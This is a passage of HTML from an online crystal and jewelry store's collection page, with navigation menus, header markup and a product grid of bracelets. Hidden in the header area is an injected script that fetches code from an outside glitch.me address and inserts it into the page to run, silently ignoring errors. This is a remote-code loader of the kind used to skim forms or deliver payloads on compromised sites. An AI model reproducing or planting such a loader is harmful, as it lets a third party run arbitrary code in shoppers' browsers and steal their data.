                  <a href="/collections/jewelry" class="slide-nav__sublist-link slide-nav__sublist-header">
                    Jewelry
                  </a>
                </div>
              </li><li class="slide-nav__item border-bottom"><a href="/collections/custom-engraved-jewelry" class="slide-nav__sublist-link">
                      Customized Jewelry
                    </a></li><li class="slide-nav__item border-bottom"><a href="/collections/necklaces" class="slide-nav__sublist-link">
                      Necklaces
                    </a></li><li class="slide-nav__item border-bottom"><a href="/collections/bracelets" class="slide-nav__sublist-link">
                      Bracelets
                    </a></li><li class="slide-nav__item border-bottom"><a href="/collections/rings" class="slide-nav__sublist-link">
                      Rings
                    </a></li><li class="slide-nav__item"><a href="/collections/earrings" class="slide-nav__sublist-link">
                      Earrings
                    </a></li></ul></li><li class="slide-nav__item"><a href="/collections/home-decor" class="slide-nav__link">
              Home Decor
            </a></li><li class="slide-nav__item"><a href="/collections/candles" class="slide-nav__link">
              Candles
            </a></li><li class="slide-nav__item"><a href="/collections/2024-live" class="slide-nav__link">
              Live Sales
            </a></li><li class="slide-nav__item"><a href="/pages/bad-witch-crystals-rewards" class="slide-nav__link">
              Rewards
            </a></li><li class="slide-nav__item"><a href="/blogs/crystal-meanings" class="slide-nav__link">
              Crystal Meanings
            </a></li><li class="slide-nav__item"><a href="/products/solo-aura-portrait" class="slide-nav__link">
              AURA Photos
            </a></li><li class="slide-nav__item medium-up--hide">
          <a
            href="/account"
            class="slide-nav__link">Log in
</a>
        </li><li class="slide-nav__item medium-up--hide">
          <a
            href="/search"
            class="slide-nav__link js-modal-open-search-modal js-no-transition">
            Search
          </a>
        </li></ul>
  </nav>
</div>
<style data-shopify>.slide-nav,
  .slide-nav button {
    font-size: 24px;
  }

  
    body {
      
      padding-bottom: 148px;
    }
  

  

  
    @media only screen and (min-width: 769px) {
      .collection-hero__content .section-header--hero {
        margin-top: 40px;
      }
    }
  
</style><div data-section-id="header" data-section-type="header-section">
  <div
    data-header-style="bar"
    class="header-wrapper header-wrapper--overlay is-light"><div class="announcement">
  <div class="announcement__wrapper"><div class="announcement__text" data-text="free-us-shipping-on-orders-89">
      FREE US SHIPPING ON ORDERS $89+
    </div></div>
</div>

<header
      class="site-header"
      data-overlay="true">
      <div class="page-width">
        <div
          class="header-layout header-layout--left-center header-layout--mobile-logo-only"
          data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 170px;
      -ms-flex: 0 1 170px;
      flex: 0 1 170px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 250px;
        -ms-flex: 0 0 250px;
        flex: 0 0 250px;
      }
    }

    .site-header__logo a {
      max-width: 170px;
    }
    .is-light .site-header__logo .logo--inverted {
      max-width: 170px;
    }

    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        max-width: 250px;
      }

      .is-light .site-header__logo .logo--inverted {
        max-width: 250px;
      }

      
      .site-header--sticky .site-header__logo a {
        max-width: 187.5px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
    <a
      href="/"
      itemprop="url"
      class="site-header__logo-link logo--has-inverted">
      <img
        class="small--hide"
        src="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_copy_7ef6cdad-f064-458d-9169-2a290e319a1e_copy_250x.png?v=1689174520"
        srcset="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_copy_7ef6cdad-f064-458d-9169-2a290e319a1e_copy_250x.png?v=1689174520 1x, //badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_copy_7ef6cdad-f064-458d-9169-2a290e319a1e_copy_250x@2x.png?v=1689174520 2x"
        alt="Bad Witch Crystals"
        itemprop="logo">
      <img
        class="medium-up--hide"
        src="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_copy_7ef6cdad-f064-458d-9169-2a290e319a1e_copy_170x.png?v=1689174520"
        srcset="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_copy_7ef6cdad-f064-458d-9169-2a290e319a1e_copy_170x.png?v=1689174520 1x, //badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_copy_7ef6cdad-f064-458d-9169-2a290e319a1e_copy_170x@2x.png?v=1689174520 2x"
        alt="Bad Witch Crystals">
    </a><a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--inverted">
        <img
          class="small--hide"
          src="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_ecf7079f-f790-4efa-a399-373626096e9d_250x.png?v=1614320764"
          srcset="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_ecf7079f-f790-4efa-a399-373626096e9d_250x.png?v=1614320764 1x, //badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_ecf7079f-f790-4efa-a399-373626096e9d_250x@2x.png?v=1614320764 2x"
          alt="Bad Witch Crystals"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_ecf7079f-f790-4efa-a399-373626096e9d_170x.png?v=1614320764"
          srcset="//badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_ecf7079f-f790-4efa-a399-373626096e9d_170x.png?v=1614320764 1x, //badwitchcrystals.com/cdn/shop/files/Medium_Background_Image_ecf7079f-f790-4efa-a399-373626096e9d_170x@2x.png?v=1614320764 2x"
          alt="Bad Witch Crystals">
      </a></div></div><div role="navigation" aria-label="Primary"
              class="header-item header-item--navigation text-center small--hide"><ul
  class="site-nav site-navigation small--hide"><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/shop-all-crystals" class="site-nav__link">
        Shop All
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--has-dropdown">
        Crystals
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/shop-all-crystals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Shop All
</a></li><li class=" site-nav__deep-dropdown-trigger">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level site-nav__dropdown-link--has-children">
                Shape
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg></a><ul class="site-nav__deep-dropdown"><li>
                      <a href="/collections/add-ons" class="site-nav__dropdown-link">
                        Tumbles + Minis
                      </a>
                    </li><li>
                      <a href="/collections/palm-stones" class="site-nav__dropdown-link">
                        Palm Stones
                      </a>
                    </li><li>
                      <a href="/collections/towers" class="site-nav__dropdown-link">
                        Towers
                      </a>
                    </li><li>
                      <a href="/collections/spheres" class="site-nav__dropdown-link">
                        Spheres
                      </a>
                    </li><li>
                      <a href="/collections/hearts" class="site-nav__dropdown-link">
                        Hearts 
                      </a>
                    </li><li>
                      <a href="/collections/crystal-carvings" class="site-nav__dropdown-link">
                        Carvings 
                      </a>
                    </li><li>
                      <a href="/collections/raw-crystals" class="site-nav__dropdown-link">
                        Raw 
                      </a>
                    </li><li>
                      <a href="/collections/freeforms" class="site-nav__dropdown-link">
                        Freeforms
                      </a>
                    </li><li>
                      <a href="/collections/statement-pieces" class="site-nav__dropdown-link">
                        Statement Pieces
                      </a>
                    </li></ul></li><li class=" site-nav__deep-dropdown-trigger">
              <a href="#" class="site-nav__dropdown-link site-nav__dropdown-link--second-level site-nav__dropdown-link--has-children">
                Popular Crystals
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg></a><ul class="site-nav__deep-dropdown"><li>
                      <a href="/collections/amethyst" class="site-nav__dropdown-link">
                        Amethyst
                      </a>
                    </li><li>
                      <a href="/collections/rose-quartz" class="site-nav__dropdown-link">
                        Rose Quartz
                      </a>
                    </li><li>
                      <a href="/collections/citrine" class="site-nav__dropdown-link">
                        Citrine
                      </a>
                    </li><li>
                      <a href="/collections/agate" class="site-nav__dropdown-link">
                        Agate
                      </a>
                    </li><li>
                      <a href="/collections/selenite" class="site-nav__dropdown-link">
                        Selenite
                      </a>
                    </li><li>
                      <a href="/collections/fluorite" class="site-nav__dropdown-link">
                        Fluorite
                      </a>
                    </li><li>
                      <a href="/collections/calcite" class="site-nav__dropdown-link">
                        Calcite
                      </a>
                    </li><li>
                      <a href="/collections/jasper" class="site-nav__dropdown-link">
                        Jasper
                      </a>
                    </li><li>
                      <a href="/collections/malachite" class="site-nav__dropdown-link">
                        Malachite
                      </a>
                    </li><li>
                      <a href="/collections/labradorite" class="site-nav__dropdown-link">
                        Labradorite
                      </a>
                    </li></ul></li><li class="">
              <a href="/collections/bundle-deals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Crystal Bundles
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--active"
      aria-haspopup="true">

      <a href="/collections/jewelry" class="site-nav__link site-nav__link--has-dropdown">
        Jewelry
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/custom-engraved-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Customized Jewelry
</a></li><li class="">
              <a href="/collections/necklaces" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Necklaces
</a></li><li class="">
              <a href="/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Bracelets
</a></li><li class="">
              <a href="/collections/rings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Rings
</a></li><li class="">
              <a href="/collections/earrings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Earrings
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/home-decor" class="site-nav__link">
        Home Decor
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/candles" class="site-nav__link">
        Candles
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/2024-live" class="site-nav__link">
        Live Sales
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/pages/bad-witch-crystals-rewards" class="site-nav__link">
        Rewards
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/blogs/crystal-meanings" class="site-nav__link">
        Crystal Meanings
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/products/solo-aura-portrait" class="site-nav__link">
        AURA Photos
      </a></li></ul>
</div>
          <div class="header-item header-item--icons"><div class="site-nav site-nav--icons">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-modal-open-search-modal js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-toggle-slide-nav medium-up--hide">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">Menu</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon site-nav__link--cart js-drawer-open-cart js-no-transition" aria-controls="CartDrawer" data-icon="cart">
        <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
          <span class="cart-link__bubble">
            <span class="cart-link__count" aria-hidden="true">
              0
            </span>
          </span>
        </span>
      </a></div>
</div>
</div>
        </div></div>
    </header>
  </div>
  
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/3076')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
  </script>
  <div class="site-nav__thumb-menu site-nav__thumb-menu--inactive">
        <button
          type="button"
          class="btn site-nav__thumb-button js-toggle-slide-nav">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
          <span class="icon-menu-label">Menu</span>
        </button>

        <a href="/cart" class="site-nav__thumb-cart js-drawer-open-cart js-no-transition" aria-controls="CartDrawer" data-icon="cart">
          <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
            <span class="cart-link__bubble">
              <span class="cart-link__count" aria-hidden="true">
                0
              </span>
            </span>
          </span>
        </a> 
        
      </div></div><div id="SearchModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <form action="/search" method="get" class="search-modal__wrapper" role="search">
          <input type="hidden" name="type" value="product,article,page">
          <input type="search" name="q"
            value=""
            placeholder="Search our store"
            id="SearchModalInput"
            class="search-modal__input"
            aria-label="Search our store">
          <button type="submit" class="text-link search-modal__submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>
        </form>
      </div>
    </div>
  </div>

  <button type="button" class="btn btn--tertiary btn--circle modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">Close (esc)</span>
  </button>
</div>

</div><main class="main-content" id="MainContent">
          <div id="shopify-section-collection-header" class="shopify-section"><div class="page-width page-content page-content--flush-bottom">
    <header class="section-header" data-aos>
      <h1 class="section-header__title appear-delay">
        Jewelry
      </h1></header>
  </div>
</div>

<div id="shopify-section-collection-filters" class="shopify-section"><div class="collection-filters"><div
        class="collection-filter__wrapper"
        data-section-id="collection-filters"
        data-section-type="collection-filter"
        data-combine-tags="false"><div class="collection-filter__scrollable" data-aos="overflow__animation__small"></div>
</div><div class="collection-dropdowns"><div class="collection-dropdowns__item"><label for="SortBy" class="hidden-label">Sort</label>
            <select name="SortBy" id="SortBy" data-default-sortby="manual">
              <option value="title-ascending" selected="selected">Sort</option><option value="manual" selected="selected">Featured</option><option value="best-selling" >Best selling</option><option value="title-ascending" >Alphabetically, A-Z</option><option value="title-descending" >Alphabetically, Z-A</option><option value="price-ascending" >Price, low to high</option><option value="price-descending" >Price, high to low</option><option value="created-ascending" >Date, old to new</option><option value="created-descending" >Date, new to old</option></select>
          </div></div></div>
</div>

<div id="shopify-section-collection-template" class="shopify-section">


<div
  id="CollectionSection"
  data-section-id="collection-template"
  data-section-type="collection-template"
  data-product-sliders-mobile="false">

  <div class="page-width">
    <div id="CollectionAjaxContent">
      <div
        class="grid grid--uniform grid--scattered-large-3 grid--scattered-small-2"
        data-collection-container>

<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="7815982907646">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a
      href="/collections/jewelry/products/flashy-sunstone-bracelet"
      class="grid-product__link grid-product__link--disabled"
      data-product-id="7815982907646"
      data-url="/collections/jewelry/products/flashy-sunstone-bracelet">
      <div class="product-slider"
        data-image-count="3"
        data-id="7815982907646"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_180x180_crop_center.jpg?v=1729722981 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_360x360_crop_center.jpg?v=1729722981 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_540x540_crop_center.jpg?v=1729722981 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_750x750_crop_center.jpg?v=1729722981 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_900x900_crop_center.jpg?v=1729722981 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_1080x1080_crop_center.jpg?v=1729722981 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_1296x1296_crop_center.jpg?v=1729722981 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_1512x1512.jpg?v=1729722981 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/9DCFF5D6-7180-472B-B112-F39C2E9E699C_1728x1728_crop_center.jpg?v=1729722981 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_180x180_crop_center.jpg?v=1729722980 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_360x360_crop_center.jpg?v=1729722980 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_540x540_crop_center.jpg?v=1729722980 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_750x750_crop_center.jpg?v=1729722980 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_900x900_crop_center.jpg?v=1729722980 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_1080x1080_crop_center.jpg?v=1729722980 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_1296x1296_crop_center.jpg?v=1729722980 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_1512x1512.jpg?v=1729722980 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/587406CA-5B50-40A0-96DF-5D8EE325EB8E_1728x1728_crop_center.jpg?v=1729722980 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_180x180_crop_center.jpg?v=1729722980 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_360x360_crop_center.jpg?v=1729722980 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_540x540_crop_center.jpg?v=1729722980 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_750x750_crop_center.jpg?v=1729722980 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_900x900_crop_center.jpg?v=1729722980 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_1080x1080_crop_center.jpg?v=1729722980 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_1296x1296_crop_center.jpg?v=1729722980 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_1512x1512.jpg?v=1729722980 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/F3BA771B-6FEC-426C-B5C1-DEFBE97BA39B_1728x1728_crop_center.jpg?v=1729722980 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="7815982907646"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Flashy Sunstone Bracelet (JOY)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7815982907646' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $20.00
            </span></div><span class="shopify-product-reviews-badge" data-id="7815982907646"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="7975284932862">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/moss-agate-bracelet-1"
      class="grid-product__link"
      data-product-id="7975284932862"
      data-url="/collections/jewelry/products/moss-agate-bracelet-1">
      <div class="product-slider"
        data-image-count="3"
        data-id="7975284932862"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0551_180x180_crop_center.jpg?v=1760593495 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_360x360_crop_center.jpg?v=1760593495 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_540x540_crop_center.jpg?v=1760593495 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_750x750_crop_center.jpg?v=1760593495 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_900x900_crop_center.jpg?v=1760593495 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_1080x1080_crop_center.jpg?v=1760593495 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_1296x1296_crop_center.jpg?v=1760593495 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_1512x1512.jpg?v=1760593495 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0551_1728x1728_crop_center.jpg?v=1760593495 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_180x180_crop_center.jpg?v=1760593495 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_360x360_crop_center.jpg?v=1760593495 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_540x540_crop_center.jpg?v=1760593495 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_750x750_crop_center.jpg?v=1760593495 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_900x900_crop_center.jpg?v=1760593495 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_1080x1080_crop_center.jpg?v=1760593495 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_1296x1296_crop_center.jpg?v=1760593495 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_1512x1512.jpg?v=1760593495 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5596_1728x1728_crop_center.jpg?v=1760593495 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_180x180_crop_center.jpg?v=1760593495 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_360x360_crop_center.jpg?v=1760593495 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_540x540_crop_center.jpg?v=1760593495 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_750x750_crop_center.jpg?v=1760593495 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_900x900_crop_center.jpg?v=1760593495 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_1080x1080_crop_center.jpg?v=1760593495 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_1296x1296_crop_center.jpg?v=1760593495 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_1512x1512.jpg?v=1760593495 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5721_1728x1728_crop_center.jpg?v=1760593495 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="7975284932862"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Moss Agate Bracelet (GROWTH)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7975284932862' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $15.00
            </span></div><span class="shopify-product-reviews-badge" data-id="7975284932862"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="7975284310270">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/amethyst-bracelet-1"
      class="grid-product__link"
      data-product-id="7975284310270"
      data-url="/collections/jewelry/products/amethyst-bracelet-1">
      <div class="product-slider"
        data-image-count="2"
        data-id="7975284310270"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_180x180_crop_center.jpg?v=1678205639 180w 240h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_360x360_crop_center.jpg?v=1678205639 360w 480h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_540x540_crop_center.jpg?v=1678205639 540w 720h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_750x750_crop_center.jpg?v=1678205639 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_900x900_crop_center.jpg?v=1678205639 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_1080x1080_crop_center.jpg?v=1678205639 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_1296x1296_crop_center.jpg?v=1678205639 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_1512x1512.jpg?v=1678205639 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a_1728x1728_crop_center.jpg?v=1678205639 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
